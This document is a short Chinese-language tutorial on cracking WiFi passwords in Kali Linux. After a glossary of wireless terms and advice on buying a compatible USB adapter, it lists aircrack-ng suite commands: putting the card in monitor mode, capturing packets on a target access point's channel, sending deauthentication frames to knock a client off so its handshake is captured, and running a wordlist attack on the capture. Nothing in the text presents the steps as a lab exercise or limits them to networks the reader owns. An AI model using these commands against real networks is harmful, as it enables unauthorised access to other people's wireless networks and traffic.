基础的知识:

ESSID :无线网络的名字

BSSID :是AP的mac地址

CH: 工作信道

AP :无线访问接入点

WEP

WPA/WPA2

STATION :客户机mac

DHCP服务 :自动分配内网ip

SSID广播:

路由器

交换机

LOST Frames是交互数据量

(1)准备工作:

买一个usb无线网卡,TL-WN722N,就这个型号国内比较常见,kali直接能认。

奶瓶破解,,arp欺骗,

ARP协议就是将IP地址转换MAC地址的协议。

买外置的无线网卡要芯片是8187的,无线网卡芯片什么,一般用 rtl8187L 或者 rl3070 芯片

(2)

reboot 重启linux

先ifconfig 查看一下网卡是否正常

airmon-ng start wlan0 进入监听模式

airodump-ng -w Amore(文件名) mon0(适配器的名字) 抓包

airodump-ng -w Amore -c 1(信道的名字) mon0

信道要看要攻击的 AP是在哪个信道就写哪个

(3)



然后arp攻击:重新打开shell 输入:aireplay-ng -0 10(次数) -a Ap的mac地址 -c 客户机mac地址 mon0



aircrack-ng -w 密码包的地址 Amore-*.cap //Amore为导出的文件名,Amore-1.cap Amore-2.cap *表示所有的.cap

然后输入索要破解的对应的最前面的序号